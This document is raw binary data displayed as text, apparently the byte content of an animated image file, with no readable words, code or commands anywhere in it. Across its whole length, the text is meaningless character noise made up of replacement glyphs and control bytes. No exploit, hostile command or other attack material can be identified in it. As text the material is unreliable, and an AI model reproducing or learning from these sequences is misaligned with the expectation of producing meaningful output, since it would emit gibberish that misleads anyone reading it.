�OL9��@��b*��J���M��!�*]���*�*� �#�#��c"ZǨP���J�au'��if����s�cBv�Yv�زz,�Ѩη�AH�q��B��Bx��,����#�n���nϳs6X��+�lt�l�ǎ�������?F�γ�F�m4�Ae,Ҡ& l4�&�ˬ����
�Qi(0�&�m&x����qdD�⁐�(j0Ɔ���Ҍ��(��(U��'�h�u�1g��id�X����p��RH��Y&��'F�mߤ
38N@��&sa��!DE,�)"��:.�C<�ʷG8������G�,���أ'1G�h�2y�/���Ϭ9:�"GpP��������
Z�l����u��#��t҇��f�TW�"���gJ�A"UuqGg���H�Z�8�R�+�������r����>����(r��G�=k�Q��fTh��`�!6Z=�E(_�А&�^������}yd�`��C߉*A��zāz�_����@��R_7�+f�s�9gh�Y��xT��"e��I_��Z��F�Ҥ!��NطԄ&���9c�[���FN�מVv(�i�.�$TSւ���V+�j�m�O���/8��1!#��N����Ak�QnĞ����Oh��NퟨO0݇7�ɇIs��r� �c2`�g�V^��"u>���@��O(��)�Q1y��8���8��?��OSC']�r{��r�c�Ë����w��t�(��W�}��9͜�ܐ�ߗ4����Bs� �,`�����6�@���~BU Ce�>�̀��2"8�*~ ��� 7�d�������x�!��_�����!*'1���(J��$ BIa�)bD'!1��Ad�B���-��$��oR[Q>ط
�(T��%� j�H
��0, Dm
��H��(Bd�/�C����od�նF����KZ�	����(��Y�:Ґ�Gt�*I�2"R�jd#AY�$
���"�~�I�(�" !� � ,  / � g  � �	H����*\Ȱ�@h#J�H��ŋ-=H�;� C�9�C\���\ɲe�u�F�f�O�8qɳ���Ν[㤨с��ԡ�ϧPA=gI�U�Y!�E�,YN���pP����L�@\`<��uٻQ��5���T�ke�%$�!���*��w��sR�J�'�`!;���Em�g�fN=�[�E�S9mZ�ϰE6>��6��g�&:��M�����	�p[�7��_�>1tA�ThW	��ݽ�6���B�l��-h��Y/�C�۷W`��XJ�?��~H�`:� !O|"�W`%�_��c{��,�dA�[�4�_� :F�d$V&����3Hl��Y�1��4θF4�ț@�4�=.iPm�����"� :Lv����2P.S��K
*͢+4�#eP�I� {�A���tb��Dm@�+$�@�ȂϓmRw�D�P�Ú}��EL�%E���e�5�_�S&[|JJ�I ����q�r
Q*P(Q�	����Q	Q	+T�AA��# C�D�@�$4�.�܊Q0��SF/P(!°���0ĄA�.Q M�Q� n!��B���$�B"���N"�x@<@�5`pun�(�.�l$��<j���?�D�?-�+��B.e��Gw O"��A�����A(�*#�3�{�"�?�l�q�}(;	4��A: ���������G.G�#�AK4� ���K G���11�(Ā�,R�r5.~r	�x�l'Gs��!D��̷�%�r<����UT.�
!��� l�6�h��6��32��w����N<�<l�-<�l �����P@�?��#��Ψ�G����("��� �O��3�:��9��Ӈ��	_tE�h�G��a�?鸃��XQ� �?@3@y��z��+(����;�����Ȇ:6����c�� �p+��* ��\���;�� +T��!�:`7x�C ���ɐ>B�l�98�&��՛���B���;B�lG�<P�����3� v@~8;��Ast���C:Z��v��nL��� ��R��8�y��~�8���0Ԇ�(# ; �'�����:�hD�O� ����yd��E;a�>J�O`�-N(�� ��Ǧv�����E���&|q�2@�;����uR8 D8�pKR��-��?��X�B�yxw�����: ���	��_ +Y���p������AS��|Z��T0Mȃ�hf6=h6�$�9�MW� �Z��&Z�?�C�;$ �������;�����$"�)MQ�Ú�4����A!��P�!"�[v�vd��(��"�X�j��#Ԏ��`�q��LC��� A�Q���2��p���8���?@b�����<䓒�4�;�P�:��Y��2�Zv#�x�,RH�Ä�$!	�Qe�C5��
: �J�R��d'j���h��d�=A�C�1��P5��+2XGP�Q���-dĬAJXFIv� �`�Z�����j{[��"��� ?AJ�nVH�4e�P� �w������f� �C����Gu����q8Q�H�b1���x���PA
8��� ��?�Av�4�� �!�I����x�!��F�@�#����7���RP��0@�;la;j��6j��?nY�&oP�@]#N��-MPa)�@6��c�$ ��@�v@��� ���3Ѻ<�rA�Q�Mb�����B��P�5��,к
���z�!�fz��g� (mF:���hA�Q�>`��	B�����A��j܃����  �h��p,��I� �ݡgj���&:4*hV�Z�H��Nx�g����&�(n1�a�ơ�����*q�̎��Z�G��16ڧ�,	f�*��J�#jZ����:��1mөXф_�� �!ю/�z�E�����(���d�8���̎3��M����N�l'	�rC�n�pB~uH8 x�1,�w������!�xMT�U��(�
�	�J!��@���m~JO A.�`�o��%���6���{�kDŶ����;�
�Rv�RXC��a����.R�-�M������JV�B ����2�c`�n.�����#T�
go�sp���K�M9v��W� 24a�D��,E
'�v��A޳!�\��-����Ȋ6�2 F���@B'4!��CĎld:j�����?�ݹh�쇌�^�ҧeO�	~�s�����vW�*�	O�w�Z�{�{��P��Zp�j��g�nA��lp
�}����>�a��l�
( !�n���N	�D�~�� }�p
�p$�� �����U����}ч�p��(xg�w$>�  � ����EJ
�M�~.�AX8zـZP�dp
x7+X��wZ@E8r�X(�c
�PZ���@>@X�V���G�x�wXP������}���Ђ�	ѧ�.������>c%x8>ᆆ8��!�	���7�
q��(����x��S���D?��a��Ȋ�������H�� ��H�d���!���������(�щ���������'x�4�{�ŏnoX��P �	�鈐
ɐq��x�x��w�I���Q0�#Y���}X��Z$ِ)� ��ّ�a
u�N��x�N��� Z��h�r����V`_��pYO	!P�
!	_ �RI�_	4ٕQ��^ٕP ��Aq	O��0�h��Z`�.�(I�P�S�h� ��Z��P	Si�b�
� ��	��)�f	�q	��Ɣ�g���m`��h�,]�]A�pR��KP�I��0�����m��kI��)����ٕy�)YCRy���6���PQ)�_ 'z ��I�V��_0�0��0���m�p����ѕ�Ռ��1N����,�����R0���2���T��1��Z Q��,�I�i?.�	�i��,=��v�ө����O)jV '�1�0��~�PB&J)�0/�!9� ���,6��P���W��	��G��,�� ���Š;��0�?���a����9��@?�	4��� �IUz���U����r���,��p�s��hj��8�
�: /@��c�����6@M �q�c�g�^�:��0��T��L��Z�4��V��d����@���/�:�0D�
4@i�n
����ѐ�K��9�:����V���MN����/��0c��c�e�=`M <��꭯ , ѐǐ� ���c�β3���ʭ#��#p&e����5�	�J����ߚ���p	�������0
�b�4�402��)i ��0H,�i?�hJ� �!�ǊH0�ʰc�0� � �2;5k�!i�H0E�6;�:�J�)0�G;6a�.�T (k�H��`�8���ڵ>��cp��I�K+:�6��0��M�A�`��,M �H�*1�g�c0�z�@���C��j�� �g��� ���:��,����T�}I������
���
�k����{&or��{&�d����a�tB&���p����������B������0�K[�D8zV`�.��MP�n��Z��P���b�ߊ�k�KB�H�����P}��r;+0
�ڰK�,K �!�eˮ/��䛃{�H`��*��BmPm0���]�Z�ъ��+CJ0ݩ����O������]ջ�۱�k�3;�;�S`��A��?Z�C��*��@)R��O)���t˽���G����i�jR�R������k�6A�f)���!e�
�rY~��j����A%�	�4�ƃ�l�[�})�0�c������л�K�p9L�A�U +��:�:0�H@��ɟ����k�K�<�p��l}�`񚿽�Î��#�������O��3v�PC�J�
����������KЮ]<�a�@�ϋ�%��l\��	���=�P������j>�i���A\�P�����j��L�*B#�ǘ����l����*! Ǝ@�8У��><��_���1�h���;�#06`� �����`�;��Y���A��ܻA,��Љ%�����,��Зy,�-̄���+��pl;��r�*{v1����<��ꭙ����4��o+�ۭ��fl�SL�&{&]�Π,�/�� ��2�K���P�j�����&�Y���@�� �=���ꇉ�)��໏�����P9�b��FK�"bܭ����;c�2��!х�����;���x��a�;9��W�9
4zƑ��W�
� ���������a�&�4�۵�L���)������t,vp��<ڌ,���*� �}���[�[{&��)ۏ��Q	.��h��o��9�ɲz��,����H�
?��늿��Ĝn�p�*�p�b���\�+t���۷�|ƭQ��;0Wp��-ʉ�[;�P*8����] �O��B͹K)�YҀ�j}�6��+��H`D�p����v��^��pI
�*���,���3K��^L0��_������ ��;�������1����� �;aK0L��]5�
�Lf�k�¼��n��D.K)��2��K�{{��ڡ<e@�`�_��I�8j�������I��"����:�`�+������X>����F����q`��	�`�a�]��Z��1 ��g���p��)���K
T�����@�� W �<@�`�K����	M+�|�5���M�	_�t+�Ц�|u��j�r��)��k��:֛���۽�[�I3{h�z�������ͯ��<� ֆʬ�m�8`�.�[���@���K)�]ޖ>���$���}4�F����[�����Zޔr�t-� P�Y�k�����R/�g���Ⱥ�<��-�p���}��������-6b<�]�w+ny����Dk�\Ĕ�Z/�O+��m����}m�P�����	������,=��qP�>���Η�
4���M��)Z��������E{��������
$���z�C�1��,����5��P���ҹ�j�5N��i�=p� ���
K��~:����� :��p��@o���@m���7��A�������`��	�Y����b��F "��jUl�o�F�m2I;(�L��V�9D�p�L��	�B
e��v2��b%B�}�}�X���z���	�L+;�lm3e�׮;-r�:13��a�R��T��촹I�b�/��0��)��2P3�������Z�i�Ÿ��Jr�Ή�/o�X0�<s��&�1b�|# bg�ߝH}٥�q���lG��O�ZpS$��J$Z�@f^��?,O�4~�7d�@�&�Z˷ bW���q���#2X34��!@D Q+s��3���?�Z���Z1�� T��>@I���3l�8jA�0<(:2�����;�Z0�D��>��a�7�H��o�!�?2L��9���
m��r�v���E��Rj?�j!)�~3�=�<H��.È���J��I%��I!�DH�ZhA� �R�,���D�@��ʃ�<��/5��)�ц�5d`�S?+ጴ��~��Ј���̈́Z�4#@��tTP�i�T5���=s,��J<���SeE�tpm�)o��7Au�K�Z��Nu�v�`mv�\��u�h}�r��>PG[a\�3�D�Pk��3�iy�\b�UUr�͜�  !� � ,  / � g  � �	H����*\Ȱ�Ã8p=�H��ŋ3�����Ǐ �9I�3Y!S�\�W �!5������t �'��ϟ>����LY4�N`@�J�xn==�X��g:�
A��ӠO:�ʶ-�s�ɕ��+o:�	+DE�&��I��p۪�֮;�x]�@^��(Bvд,:6�9깞�3�J���.gw�Z�R�v��qB誤��Ƭ@�JQ+xn����x�?'M��E0�@�^�I���̛w�43i�a��9��������
}�X�a�O(��2T��|���^d!@�%���.4�k���Rd�EH~�h�Ĺ���v���$H!���ā[h�C��(�T��� �M��mR��� ��899�I1�|�єa/ �ϖB�\wՐ�@Op�	fJD���@�f^�)))f`�#�~r�������@,�u��h���B���E�T
�%�F��@�T_�e��?]f�]��d�E�
T���J[�	��+|�É
[�&+|ЊP � ��B�@	YG��~(l�r6��@�r����
C=���?�
$B	Q�4�Ճ4Cl O�x��B6�@����O:�$�0���q��� �;j(�PhL�<��Q�����sD-���pJX�N'� �4~�0q5�E;��OL#3Ӱ��Mw�CB++�<!�a� _8P`�"�
 (�1�� <w��wD�8����L�?�4�Qol �5���@%Tr�3`��樣�?u���X��a�Gib� Glc�Fz����8�A�w`�wa�@�@���,��2��?������p��i�N 5|q@�,�5���?݈�<�;2�{���G.�xN<E}�q� O�`zv��<*�N-���~���ܓ�?����qO�K��G�o��w�C��z� � \J��A ��" ��g��
� @��	d�C��u!�� ����j��xB��`c"����ǜ�� �p��~w?�@ 2|�1l�^����	�B��$��ǽ5X1�����=��Y�� 
t�7	D$v�AX��� ���%��g�����/�q=*���0�<2D�-�7+TBFj��a�Z��Gl��R� �'p@7O:D���
4؁��8+���V��d�G�`	 v�'8�?"�H���	w�6����Ce���@Tf�wD���D(��bQ �8�?"R�
���@?��c���N����@��:@@A3�`�����$x�?Zq$"��g�(�L��gH���N�N�9��_<�o��A�N(��;B p@+\�w�H���;M�N�4�9�9f��G�,�|� �X^�����騁�B�;)��`�u����R��?q�#{ �v�����	���r!�oyV���֑�=��>��8���%T�i�?�!��� @�;��ζ�$xB� @)�L�u�p�4�F�R}X)A�I��~�hE<1�Ӫ�<W��+�a%�e�q����^&}��LU�gP��[	2~��.g�[?���L�-xQd��FpAk�l �%�P�HPP
���6� �@ȄXC�~V�<L1�=MG�\�oģ�@@N��}��Ad,:�)3GZs�0��g����w%1A>�G�1pX@@??��}0b�K�4�X��by�S����p�_�p�;�.Ӂv������	�:����5x"J�l$�5���v��Z�u�`�1�V\wsV�b�M��� �@ԁ��!θ�I���U
�u�� .�{�)�R��9�N����:ՑW�~ $��U����o�� A�Q��g~�'�R�p�h8�C:�p�LD�|���L��n�5hC<��oD�l�G:ڐ���J8�C�-�o�C�C�@�Q���� L-\����8� 䑎A!<�x2"��n������A�A-����?ƭ�qdqn��1Z���B�h�Jbd����v�@��@��;z���|����9�?�r�`"�X�@:��!3d�-��y��s�#$�+�:�!�D�,-z2��LO�qw�r���9�lG���S+d�{OtA��^;��&�:�D$���|w'/�����?DO��X^v��.8t,�]��<��K�������h��Z�>���z�����A� �Aqy�AoX-8�i�b�Ͽ� n�y_����8���A\�bjx�彦�������5� ��?�G�#�p�}��G G��|&�H�|�|�?�Hl�q`��K�1��k��q	`z����0�q+0��0�/8 ��ʆ	�`~�0 (�-�P/�yq8	1�����$�P��*�� o2�\8�W�\�C���z�2˧I(����p�	pp�7	q.o8	��҇Q.��c��`�� � ��t���Aa�kȆn���27%H�o�C�q���2	���-g-�2-`�lX ��	��\W ���	�R��"1�-,��X����p��2	_H���	� *��(��Pg���	� 	�P
�P�`#��`����P
����ȇ���(鐄�0��x���߆H}���������qn�
�� C�-��Hk`#��ψ�@VAU�H�
�2�x.��k���10��Yh�bm�%���"�=��0�YQ�Va��� ��� ����A����	n���;��� ?�0�H�^�Ɉ�@�1#Е_镊��e�n��^ɓ��-X)?2p]��^)z��$ �x.�����@K 	��镅�1
�`�nٕ1	h0
�Ж#0�zx/R�g�p���k���
倖_I����^y����P��@������9�H������p"G��5����i���(�)9������Kp����6��C�y��8���-�ZP���y�!�)�8�(R�� �!�y4��� �۹�@�����()90l����i��,`����:������(ɝ�I�������	p/1-�>��N@ y��Hf����(���i��ɕ������R0�j�炋���C)�w���S�����0���%	�{I���9
�� � ť2�`p�	K�ۉ��Й::�8��8�����I���(���鑐@�����10+�S0	�80� z�0�H��Y�10	�`��(䙚�(�e�((*#��HP�1k�
xJ�����k�$$��N�*�z����Cq� g��S�`3�D���`��pD:��0���ʈt@�@���`p�84��)� ��ʚ+ A�k�������nP����y	kХ� �h:��6U�ЫA�@�D��Hs�A����0S*t*�,0�����Z�	wI��"���44������l��������9�~��x��WЪ��
C���(wY��𰶚�,�ka�i�8��as��w� ��y��ʬ���0���J&z����� ���-+ȇ�	����70G)�����@���'�� �@�Xi�E��y��P�����0�������	����)�O�� �PQ��)!�!?�	��(����# �+x�j�Fd`v�P�ly�*j@ٰ|�N롿ʛ�0�a�H�����ʢ��P}��>���9k %A˵���E�q�9��B:qᶃ+�Z�<���(�����0x�����}E3@N[�D���B;
�;�iʏ�J�6(���i�����`��١�8�@z�	�[j��:�tp�ʻ�������� ����v�p��{�K���G����:�߉��P�� �Ѫ��lz�{�W���9�*���2=X���)i�(��I����������� hW`�G[�Bq/��	e�qg��>'�ˣAh2����������	���
�0<*����UN��߰|��
6�<���K:��r�=��Y���X.�p��	6]`���� 'I8W�����=`�:�岏+���ᙬZŎ�`@���ŷ�r��rQ�{-���+
ֺ= 1�ΉQ��j��8 /��_i�����@�Y������r��
�9(�;5��<�CY
 ���PS+_[=� Yɨ1�Zn� ��)Ey�"�����s�����i��єٛ�,=�Z��l�P����a����ѪH0
��q�)����4���--�
��b+�Iz����@�,�I�e��e@q�d��( ��荨E�<�	� �A����� �%,��������������ѺZw�p�=��k����Ye �0��{LI��<�}�]f�=X�Bb�\y�&���}�R��]���y�Д�
ԓ���ظ:�������	�}�Cf���	�	��NИH���������*�g�� }P�7^���	�)���I� 6��\�э���͡MZ
�	��
����{����kR�H������t,`����;
��
�p��ɗ~�u根=lŮ��u�
�"ߪ)���8˓z9�4�(���[Ʈ�0
��A�`��Ȣ	5�ự~�
*�p.�����8
O6ݲ��1��w-�m/;F�G}.O�������Hn.�������������pO�-�R����P�- ����q�����1��� oƫ����>�w���h�Kg��t��>
�	0	}�ק� =0�.�NxēX@j
�(���>J�=�-�^�$�R�m� o�����ɺmu �j� S����͞�� �	 }�R-ǫ,��t�e0j�p�OH�� �@�@(�����+0 컉��������͞������.�U	n�`��?�~~�+�{_�� �q(�r�8̠��}�Ul ;$�zl'}n�qO�q̠|!��wO�@�����Q���S�Hx{D{�#\ư�#u��	Qd�
�]�i[�����f��A��yK{G�g@{5�k�`
d��Q{�4I���TC�|�[�o�?�������*��Z�mp'U!�E\f�~�qW��
�R���ߖ?*�p��RU?����iy�NȠP۾N�?x)!x��a�s��
�Wv?َ�uo�����?\	���ik�R�o�s��\ʉ�-�k�?�����!�� ����~j't*Su���/���������-������Ϧyo��8���l�����A�	.<h]���@'"C��a�h���ͩ���㿑�\�r��y !� � ,  0 � f  � �	H����*\Ȱ��v
	}�ᰢŋ3j̨�S�OY�$�矓�6�\ɲe�;m�i" E��E� B�߸�.�
zѣ@g���)�ΝY<69�O��X���"E��2�
�E3�9|:J�Թs\8g���;�F�ݻ�-,�N�Y`�f5	5KYK��]��๤��I�F
0`�X�����6����T�|�5�E#0,�鹷I�ƫZ�0�Y�P�׿����|y͈���/V����u'�;�"���F�y��:��0�bɞ�p����Rg�W�?�BdQ�\��߁��^R��@��A�C}~!h!Kԕ��{�ha�}�����j7��O��}2� ?X`&�xQo��L�r	}: &��D.�W $�������%��xY�T*�Z8�X�?�a�I�אUڈ�+� ����e�|"җ:D��@�X�&�С?�S�:��g������ �@`��f�t�E8��t(�KԩA*8��8�'�Xɦ6�D����;�E�t��ꁰ�iA���Cl��"Eh�"������&�'lI�O�ɚ׫@��Ä@Q��'+�|��Ѭah���r���ķE�G 7=Q����1k�A�(����P��x��p�x�A/Q��C�`�A��
��%DQ�?�@���AU�A=���	��N:@�@2BK��@$�<j����,� ŰA:G�B�QC�<���6�v0�l���� �<�M���m�F~�`PhL�{�R�4`� F�~�Q,�#���1
1��AB�8��!G��w-���8�DN�G��DP����%N��K�`�:-��	$L��DO� ���:FE�S�����|�@�S�?�O�*�QC<Z���9}h�HZ!�@h�<u�^ꮧ5�#q�C��:�0�����V��- pq+��:�  XT��#�A�T���x@��q�: �@��l�<j0_d;������t�K�E�GZ�=��8��x�H0st#���C)�:2����
*1#80�^8�u��	O`�d����C-�C�Q
ja�-("�� �p�+��?��l$.jp�g�`}$@��Q�>�~8��?�Y�I+ۡIN�!�����8�t����";��=ȃ��.P!��8 �!U�Z��
��?���P�0 ��@��aJ�	��1�Q5b͔'�g�H�e���&6��%ٍVl`���'�"���0�'�A ���fK�%p {\Qx��z�l���Ё�?���a`�x��g�x��	�~P�#� �~آ=h�y���0GH	R�w��աc%ʇ :Z��@�7ԡv���HE@��c��EPg�ը��R�!w��{Ȩ�J [� D�W� {�BO�(���z-(�<�G���m�����1�h�Ё�v��p��p�H��!��r!�V��O~�+R/{���@�U������K�L�'�4Y��F0����-R�j��:���E9(�	t���'�3�C�~��*��Ņ�	`)�H���N���-A���
��{8�;H:P�E$�1H\\����(f�L��  n����]����Hб��E<�p��X�<B+(l���w5 �>x�����\5�n���f�	v� Q��!�0����?����8�!$/Y�1�4�,P����{H������O��e�W�֢~h/n��f���	:����A����ze@�v�"g�~�!���X%��v�X~�&H.p`ҽR ���z	��'���8B T '�d�y"�'����� �x*$N������98!0����؃fB8�Ha茇1���c$���Bہ�Bۥ�&��AS�Y���4X��#����&����6��A���\ܲ6��m�"ݠƣ��@�b���mH��s'%�����\|Dd��4֬qR�N��}�A���"�@	��;� ��,��v����Ac�M�^�F������?��#����Ԃ᪩�! w<������r{� b�س�-D� C6��k\�Hf�9L��h��h+��nL�� ����1�C��VG��g��'��	A&d/��x��OH�����������2�ڃ�������"#��_����e�D�H����<���� ����	������"w���4/q�����:��������a�hx�� �qPya~ڇ{(���~�q ��q���y%�	X7�`x%����*�u�A	`V�_P,�����z���9��=����F��8x�F�� u�{���_�<�R�{��'��^؅O�  w�W�9	<��K8vY�M(�e��9��9��WJ8�v�K��B
F/؄��X�����9X�`����`�@
m� �}ZP��P�����F8���	��)�X:��_@�zp��h�E��p�������m ��h����:7X��)�����{��09c�#mP��3�8�8��Z :���Q�z@��YX 3K�Ѝv�����(�ݘ	8X��Xv`11��3_����:m�A1���	���@,0
A��H��.�A9 ���,�&i�1���Š�
�I���� 	�yX�9Ȏ� T0�ɑ=��X�ۈ��0� ���!�
+��*)_����,i�L��7�@	V �9�M�$4�4�c�9���3T�m)��s9�/����.�0K��)m�$p	�q�tV���v��l)��)������{	�i�I��!�9��0�X�� �|�����}�sI�:�p�� 7z�<0#0r9�3=`M <P��Y����ipi@�9��9IG
1�z�~�9�# �#�&e�ኙ��m��i��Yr1
���I��9�ؗ�Ic0�K�!i@�ɚ�h�g���q���H0�)�
*1��� ���:H��ʘM �(�j�H0�P�V���)��&w�ܒ3��r�)�:�9�ꢢa���$�������7m�V��-:H`�0�y���c0���dj�@*pɚ��t*��������Wp�u�p��`�(�m)�0����
��5~��<���Ө*�&o���u D��w�h|���A`j��
������^P�j�"J���61���=Z�� I
j�!ɖ �i�
���Ѧ���b�H@�f:D���z�I�ܥbIe���%�	�C :�Y����.	�`�p����3 9~����r��@�����:hx]�� �(����	�h�I _
���z�3���֚��
�jz��0:�q�נ�'�~�e� ������+v��8���i�+) �Ya���J�� �{���`6�R�z0��(I<�Xg�iX�9Eʪ,�6��y�0���$�)p���ۄ�=
�sp��eT�вt�)���f�M��s :�:���]+��`�
�#0�j�����'�0������� �K �HPr�j�1a։��Ф��# �=K�ڷ%7�I�w��0���D�V:�:j���5
+B˚�-6����� �:�.�"/��	�6p�(ꑵ��VZ����P���)4��`�.��0� ��ڭ=	��j�dT�e!`����)8�p	Y �#��E(�Ж�&!:��K�ɚw"��i����9�YX��{'����@~�Z�ϛ��X�`-�.E�}+��m�0,�)��*�d�P��6��<�NŹ�N����4`���9���Dk�E�u!	��z�� ��특�x{
9�qz�� 2\�d)��
�.)��@�@��[�v{��F� ��@�
��k�����h��(*�J��ɮ�Z��6Hk����)�$l�o	�=�����w� �w� �Xp(��kj���~��0�.���(�����j���5���h���(�u�x��z�&�����j�m�*��캩��A�ʵ=�9xl`�����~j�Y�QZ�� �:�q��?Pů����ˠW%�{�Ƽ�ˬ�����x����9ӥ�иr���0�tʨ�
�O��)o<�P��{����\�����@
��nڵi)9C��+����Q(L�A���V&���1��h�����10�˵�����c��	+��qZ��������+�P���Ź��سū&�ī� <}_0��ȶ�q��A:��j����	�0
=0�J��k�t�	:�]p�*�t\m���+���*jמ�*:�
S�I��o�,��*�	M�dwh�9#��`�z��#��yM0� ��
9�DK�Nhp��)�*�,��F���&�p*<�=�
�����R(��.�����У��l�N������{O�����[<�%��� L\�K��|�=��fZV	w��7h���o���KƷ��= �*�/�	�8��o���9�.���ݮ)�
H��L�����Z'<p4��/:m`��`�n*��ꮯ� Z�X��x�𠿭��)�J�&XGZ�U�+n�)��9���J����3c�j+���1W�s�����,�%�;b��L�w��h��j���x���!	+�9�3��#��0#=��z���z'\�Um�H���`ҏ@�����z���j��s�۾{�Vp���t�&W�����-~ڧ���͎ލ<�]g���|�ʐ���X��Ltm¨Ě�D駮��я����+ۘ�ɐ}Z�z��'�F��4Vy��>��83�A.��[�`�������P����i�i�	h@���vЃm ��^K
���Um�8����m��Y}@	�H�6I
=���h�>ϔm0�s��>��,u���q�;�zPz�9ۃP�_�qp������9]� ����;BO�i��i��E?��`b<'Y�H�Zx�R�r�<9x�X�8h�V�Q8��u�G��� ��X�|�x�r8�X��ȇM�� �z(��/� �{�s�%�NS8���/�������@	�odP���WY�w� P�~,<���#w�`|������T�fu���q�Q���aI���E��q��X����[�	�'u�s�?��,�������>8��������O��[P��P]E��@�8�!F��I���d�V�4h��MLQ>�P�fŏ�b�TT�Ј3���ț->Ƭ��¥Yy:t�u�ģ��{��@�H�&�
R�?�^�l1��ڥT��+��Y��Bj���ѕ���T�&�Y����P���|Zm��-������@��G
>�ooV�FIJ$�R�X�+ !� � ,  / � g  � �	H����*\Ȱ�Ã{�|"p�Ë3j�ȱ!H�����4\S�\��[Ț%�E��lɳ�ό~�<q"0�
A $��	?�J��O
=0YI�'K����fqZ��ٳ)�I��\e����f��4��˗�s�&�  0���"�C��1JPԷ��s�RವΨױv�4�l�?�M����:��dH9���ҥ�I��A����Y�b��@ͬJM�p,��,K�x�5�LT��R�-)���/�M?�G�H����=�a:��3/DHNǏ�'�J�e��V��v^n���Ox$eh�_��`�V^=wS�5x�q���{��`x�,��T]#�@����Be�)��_tM�@MxE84�츣��
��WSE���@�Mv^
���e���Lm�ݔ�nA#��d�(@ *Ȁ�%�!�XH#�9UX'|�l��?z�C*V�M���9(P.������|k�r��?��� ]�s�A��
�Pb&E)��`HDP �z�"`��ޖ��'EW_���%Ύ3�7��:P q�i�v�x>�$�g���ζN��fk�3�gu����:$�}���DR�3�+)�s��n:E�Z���e�p���>��u�B��Ѭ�P�o�
A5�#�]���v\�1�� tHC
�l�|�@��S�����@0=J	%�E!�K��@}� 4p4�O3Ax O:��?��AV�`�խe�7	RC�<C:x�3�?���:�}-�0�@W\A�+����PO"j���ق���@���&��	O�2���R�B[��Y��c�9X c�  <q�=�� @�_��Y���O� s��r=Oܱ�=�3��f�#;�S�4H�D.��B�cO�9��J<��@+5�����`��?��~�x�N�@�3����7��P���0b|�����/��h�;1��	T����N%�4q�� 	�G�2;ٹ0*�����p�"�0E�b�C��P��D.Xq��"�0���¾���=yb=Hp���	  �=fׂ/"ā`\	�GF?<��S��V�Ɓ�1�+���X�@A
W,_��H�yHPop�JX�zc~�k��b�G��Q��@(@j��~m��:IPj��%��{��=�Ȑ=2���4J��As�A_�pB8���V���	�a0;��c�{��-�Kh��o>�����i�w��#ܱ�{@`�)�p����T� �f�M
��?xB&w	�t~s ��c>5��~����@���d��'0�$�8T����4� �\�����(=��%r#�� 2�q��Bg���!J�&ċ^|)C���9�A ~�F)pA6|p�	Y�A�*Ԩ��Z�8�
�}��T/�Ϫ��hp  ���y�@��P�*��� ґ�#�a�ce�O�f׋��o��"��D8�3�@U�FA�Ҙ�T P�h:�F8:��A�ED�G�H��o��BDZ�Ԯv�O[�?��4�Q��g5�ZO���HFn��
���`���\��� �`.ߊ[�ehV������K���i�	.�����n.�[��R�iD#�1_��7��O��^�����sû����>x/w��_�7�Y%�������u�ka���<�m8�G^�x&Nq#6l
���)6�v�;`(�����
$>�1�S��4⹯��~�k�;`�)>�Vو?9���)�l�s��)�;F�݁���'6�?�5F<��'H���F�c	hp�?��������P3�O�0�����ы��
�iH����!��tf�)������R�@z &��g�F�>�6�GzPg(;�В^�(h]�QG�h�@1d&�:�D���il�A X�B#N�f����6���@�����N5�� :#$�(�=�����QC�.~ C��}���Q�" �n��� �� ����'��&�7@Q����JF��y-o�����F1A0oz�� }����W�h��=XE�Yn�����ړ�!O��>�7�Ed"��E��q��5��Mu��C���������.H���l�:D��ԃ��4�b D3���t��"�����M�E�y{��G�G�ڃ����]����{��ӛix|���� u���Go�4@=�=P|J�x`�8��Ǝf@�qg
�]��4`*u� �t�k>��=>�4�@�j��E�\���ν�'�?H���f���;�
1x0����.�<!B�̏����<�	�x��@�p�{p�c�g`�1t<����wm\���g�g~�7i@��|�7Lg~�7�Fx�CW-�`R�Շ$y�u�`�y����y��v�{# k{�g~�wg�vA�y�f����Y��Um�׀K�9xz�&wB�x��P��ׁ��0��E�Q�
'�~��x��ه4�=�
B�~#��QzΧ|��<��V�'l��y<��v���G��VZ�s{�#��HZs�AX{���P�G~`�g?@��x�ЀAx�ef�wk\����k�ǆ�&p#�C�� ��G�v���z��w���0��s}�� �s�~<�o�5�}Y�
!��he�5�{0��7��<0�o��$�}�}�7��i�x*k~���z��eo&w`�������6��8l�Vm���V^����#@���dOfgJ׎9d�v���(~{���(}?@��&����o��|a>3�p�&}_x�����s�!��'>�|4��F4�u�6َ�@4�5_Af�?����9=P���> �v��J#�A���X����V��~DI���	.�x`� ��^�h!(��&��(lh���y"{��K���
�	�.�i�f��x}�g<�i�4�(����s�|���w�B ~)��9ju�E_����gz<�	�1�uc�/(Z�{�$���s�����g��w.0b���h)*Kps�@�Vg�؀/w�Г��8)�P�~E)�06t�X���7r�js� K���L�����>�~�9��x��b�������5�y����9��ysX�}t&��KP^Th��x����p��h?0��)*rVKd5�
Ηy�7�ׇr��߇�8����Wz�&�GHl�xFؚq�q�������j���yk�ՙg��9��� .H�Ƥ�c ���GӶu��� ��
eʤ��6� �)0ZcjV���|�ǉ� � z�G��jW�
m:h`h��$�`%֙�x��DS|�
�y�v7� �#�v���(�_�j�
�p}K@��8����� v���`0c�ni|tyjuF��ia�/���d�k��|Pg(�h��KЧ�'zc`_h}_�x��1�F^�ƕ�~�К�
��1l�ǔ�(lv� �ʭ�٢8��MHk�{��q�������xo���y���0 ���e�����?��I��}��m߶�|؉�y���k�H�@�nfPf_Z�{0i�ʀ� ��(k��y �
�6��\+`��·$}J�=��. t�X�3
�S�H>���
��
�\��go�`�koǔ�c@c��5�(�w ws�? �)�����z^����� o��6��< ��Zz}���� �Q�j-�w�g���w��x> ;�o.@��;{�cu�-Џ6��. z u�� {ح��+z>��[�̄��{���	�_�[c�*��?�� ��hvG}#Ȥ�9��x��{�{��(�㱘'�L�}p�;X���8���7�Q�G�D)�Q~�GX���G���5���ןr���?��R�0m!���~�Ak�8��0���7K[p�ñ7{'X:�u:�z�~7��,@ך�k��c��G���
�W�ȉ�x���lí� ��p6W�;��C��Cn�K\��&��&�c��5Ve	�D�vi܉H+(fn0
���BX��t���9�Ʃ���ۄ�n�#k���o
b6�}[YP�t�<W�i�,T�t���}fg<�ib& _;�6d[W�V�s@�A�~f�z��pt��fbR�xs��<�����(�Cv��Q�Pb}�f�h%�e9�e�d&�$�)��֘��oz`&&�ا��<�����@�4;��
f�E	�Dc]cVfb��]	�e`v��_�u^٠d�Ј�h�P��eFVT
��^
M	EW��_'�^S6V�`�7����u�w�g
